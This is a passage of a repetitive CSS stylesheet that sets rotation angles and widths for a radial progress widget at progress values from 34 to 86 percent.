  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="34"] .inset .percentage .numbers {
  width: 4760px;
}
.visible .radial-progress[data-progress="35"] .circle .mask.full {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill.fix {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="35"] .inset .percentage .numbers {
  width: 4896px;
}
.visible .radial-progress[data-progress="36"] .circle .mask.full {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill.fix {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="36"] .inset .percentage .numbers {
  width: 5032px;
}
.visible .radial-progress[data-progress="37"] .circle .mask.full {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill.fix {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="37"] .inset .percentage .numbers {
  width: 5168px;
}
.visible .radial-progress[data-progress="38"] .circle .mask.full {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill.fix {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="38"] .inset .percentage .numbers {
  width: 5304px;
}
.visible .radial-progress[data-progress="39"] .circle .mask.full {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill.fix {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="39"] .inset .percentage .numbers {
  width: 5440px;
}
.visible .radial-progress[data-progress="40"] .circle .mask.full {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill.fix {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="40"] .inset .percentage .numbers {
  width: 5576px;
}
.visible .radial-progress[data-progress="41"] .circle .mask.full {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill.fix {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="41"] .inset .percentage .numbers {
  width: 5712px;
}
.visible .radial-progress[data-progress="42"] .circle .mask.full {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill.fix {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="42"] .inset .percentage .numbers {
  width: 5848px;
}
.visible .radial-progress[data-progress="43"] .circle .mask.full {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill.fix {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="43"] .inset .percentage .numbers {
  width: 5984px;
}
.visible .radial-progress[data-progress="44"] .circle .mask.full {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill.fix {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="44"] .inset .percentage .numbers {
  width: 6120px;
}
.visible .radial-progress[data-progress="45"] .circle .mask.full {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill.fix {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="45"] .inset .percentage .numbers {
  width: 6256px;
}
.visible .radial-progress[data-progress="46"] .circle .mask.full {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill.fix {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="46"] .inset .percentage .numbers {
  width: 6392px;
}
.visible .radial-progress[data-progress="47"] .circle .mask.full {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill.fix {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="47"] .inset .percentage .numbers {
  width: 6528px;
}
.visible .radial-progress[data-progress="48"] .circle .mask.full {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill.fix {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="48"] .inset .percentage .numbers {
  width: 6664px;
}
.visible .radial-progress[data-progress="49"] .circle .mask.full {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill.fix {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="49"] .inset .percentage .numbers {
  width: 6800px;
}
.visible .radial-progress[data-progress="50"] .circle .mask.full {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill.fix {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="50"] .inset .percentage .numbers {
  width: 6936px;
}
.visible .radial-progress[data-progress="51"] .circle .mask.full {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill.fix {
  -webkit-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.visible .radial-progress[data-progress="51"] .inset .percentage .numbers {
  width: 7072px;
}
.visible .radial-progress[data-progress="52"] .circle .mask.full {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill.fix {
  -webkit-transform: rotate(187.2deg);
  -ms-transform: rotate(187.2deg);
  transform: rotate(187.2deg);
}
.visible .radial-progress[data-progress="52"] .inset .percentage .numbers {
  width: 7208px;
}
.visible .radial-progress[data-progress="53"] .circle .mask.full {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill.fix {
  -webkit-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.visible .radial-progress[data-progress="53"] .inset .percentage .numbers {
  width: 7344px;
}
.visible .radial-progress[data-progress="54"] .circle .mask.full {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill.fix {
  -webkit-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.visible .radial-progress[data-progress="54"] .inset .percentage .numbers {
  width: 7480px;
}
.visible .radial-progress[data-progress="55"] .circle .mask.full {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill.fix {
  -webkit-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  transform: rotate(198deg);
}
.visible .radial-progress[data-progress="55"] .inset .percentage .numbers {
  width: 7616px;
}
.visible .radial-progress[data-progress="56"] .circle .mask.full {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill.fix {
  -webkit-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.visible .radial-progress[data-progress="56"] .inset .percentage .numbers {
  width: 7752px;
}
.visible .radial-progress[data-progress="57"] .circle .mask.full {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill.fix {
  -webkit-transform: rotate(205.2deg);
  -ms-transform: rotate(205.2deg);
  transform: rotate(205.2deg);
}
.visible .radial-progress[data-progress="57"] .inset .percentage .numbers {
  width: 7888px;
}
.visible .radial-progress[data-progress="58"] .circle .mask.full {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill.fix {
  -webkit-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.visible .radial-progress[data-progress="58"] .inset .percentage .numbers {
  width: 8024px;
}
.visible .radial-progress[data-progress="59"] .circle .mask.full {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill.fix {
  -webkit-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.visible .radial-progress[data-progress="59"] .inset .percentage .numbers {
  width: 8160px;
}
.visible .radial-progress[data-progress="60"] .circle .mask.full {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill.fix {
  -webkit-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  transform: rotate(216deg);
}
.visible .radial-progress[data-progress="60"] .inset .percentage .numbers {
  width: 8296px;
}
.visible .radial-progress[data-progress="61"] .circle .mask.full {
  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill {
  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill.fix {
  -webkit-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.visible .radial-progress[data-progress="61"] .inset .percentage .numbers {
  width: 8432px;
}
.visible .radial-progress[data-progress="62"] .circle .mask.full {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill.fix {
  -webkit-transform: rotate(223.2deg);
  -ms-transform: rotate(223.2deg);
  transform: rotate(223.2deg);
}
.visible .radial-progress[data-progress="62"] .inset .percentage .numbers {
  width: 8568px;
}
.visible .radial-progress[data-progress="63"] .circle .mask.full {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill.fix {
  -webkit-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.visible .radial-progress[data-progress="63"] .inset .percentage .numbers {
  width: 8704px;
}
.visible .radial-progress[data-progress="64"] .circle .mask.full {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill.fix {
  -webkit-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.visible .radial-progress[data-progress="64"] .inset .percentage .numbers {
  width: 8840px;
}
.visible .radial-progress[data-progress="65"] .circle .mask.full {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill.fix {
  -webkit-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  transform: rotate(234deg);
}
.visible .radial-progress[data-progress="65"] .inset .percentage .numbers {
  width: 8976px;
}
.visible .radial-progress[data-progress="66"] .circle .mask.full {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill.fix {
  -webkit-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.visible .radial-progress[data-progress="66"] .inset .percentage .numbers {
  width: 9112px;
}
.visible .radial-progress[data-progress="67"] .circle .mask.full {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill.fix {
  -webkit-transform: rotate(241.2deg);
  -ms-transform: rotate(241.2deg);
  transform: rotate(241.2deg);
}
.visible .radial-progress[data-progress="67"] .inset .percentage .numbers {
  width: 9248px;
}
.visible .radial-progress[data-progress="68"] .circle .mask.full {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill.fix {
  -webkit-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.visible .radial-progress[data-progress="68"] .inset .percentage .numbers {
  width: 9384px;
}
.visible .radial-progress[data-progress="69"] .circle .mask.full {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill.fix {
  -webkit-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.visible .radial-progress[data-progress="69"] .inset .percentage .numbers {
  width: 9520px;
}
.visible .radial-progress[data-progress="70"] .circle .mask.full {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill.fix {
  -webkit-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  transform: rotate(252deg);
}
.visible .radial-progress[data-progress="70"] .inset .percentage .numbers {
  width: 9656px;
}
.visible .radial-progress[data-progress="71"] .circle .mask.full {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill.fix {
  -webkit-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.visible .radial-progress[data-progress="71"] .inset .percentage .numbers {
  width: 9792px;
}
.visible .radial-progress[data-progress="72"] .circle .mask.full {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill.fix {
  -webkit-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.visible .radial-progress[data-progress="72"] .inset .percentage .numbers {
  width: 9928px;
}
.visible .radial-progress[data-progress="73"] .circle .mask.full {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill.fix {
  -webkit-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.visible .radial-progress[data-progress="73"] .inset .percentage .numbers {
  width: 10064px;
}
.visible .radial-progress[data-progress="74"] .circle .mask.full {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill.fix {
  -webkit-transform: rotate(266.4deg);
  -ms-transform: rotate(266.4deg);
  transform: rotate(266.4deg);
}
.visible .radial-progress[data-progress="74"] .inset .percentage .numbers {
  width: 10200px;
}
.visible .radial-progress[data-progress="75"] .circle .mask.full {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill.fix {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.visible .radial-progress[data-progress="75"] .inset .percentage .numbers {
  width: 10336px;
}
.visible .radial-progress[data-progress="76"] .circle .mask.full {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill.fix {
  -webkit-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.visible .radial-progress[data-progress="76"] .inset .percentage .numbers {
  width: 10472px;
}
.visible .radial-progress[data-progress="77"] .circle .mask.full {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill.fix {
  -webkit-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.visible .radial-progress[data-progress="77"] .inset .percentage .numbers {
  width: 10608px;
}
.visible .radial-progress[data-progress="78"] .circle .mask.full {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill.fix {
  -webkit-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.visible .radial-progress[data-progress="78"] .inset .percentage .numbers {
  width: 10744px;
}
.visible .radial-progress[data-progress="79"] .circle .mask.full {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill.fix {
  -webkit-transform: rotate(284.4deg);
  -ms-transform: rotate(284.4deg);
  transform: rotate(284.4deg);
}
.visible .radial-progress[data-progress="79"] .inset .percentage .numbers {
  width: 10880px;
}
.visible .radial-progress[data-progress="80"] .circle .mask.full {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill.fix {
  -webkit-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  transform: rotate(288deg);
}
.visible .radial-progress[data-progress="80"] .inset .percentage .numbers {
  width: 11016px;
}
.visible .radial-progress[data-progress="81"] .circle .mask.full {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill.fix {
  -webkit-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.visible .radial-progress[data-progress="81"] .inset .percentage .numbers {
  width: 11152px;
}
.visible .radial-progress[data-progress="82"] .circle .mask.full {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill.fix {
  -webkit-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.visible .radial-progress[data-progress="82"] .inset .percentage .numbers {
  width: 11288px;
}
.visible .radial-progress[data-progress="83"] .circle .mask.full {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill.fix {
  -webkit-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.visible .radial-progress[data-progress="83"] .inset .percentage .numbers {
  width: 11424px;
}
.visible .radial-progress[data-progress="84"] .circle .mask.full {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill.fix {
  -webkit-transform: rotate(302.4deg);
  -ms-transform: rotate(302.4deg);
  transform: rotate(302.4deg);
}
.visible .radial-progress[data-progress="84"] .inset .percentage .numbers {
  width: 11560px;
}
.visible .radial-progress[data-progress="85"] .circle .mask.full {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill.fix {
  -webkit-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  transform: rotate(306deg);
}
.visible .radial-progress[data-progress="85"] .inset .percentage .numbers {
  width: 11696px;
}
.visible .radial-progress[data-progress="86"] .circle .mask.full {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="86"] .circle .fill {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
